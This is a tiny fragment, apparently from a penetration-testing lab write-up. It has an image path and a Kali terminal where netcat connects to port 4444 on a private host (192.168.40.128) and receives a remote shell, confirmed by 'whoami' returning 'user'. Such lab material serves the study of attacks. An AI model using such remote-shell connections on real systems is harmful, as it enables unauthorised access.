 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.40.128 4444
sh-4.1$ whoami
whoami
user
sh-4.1$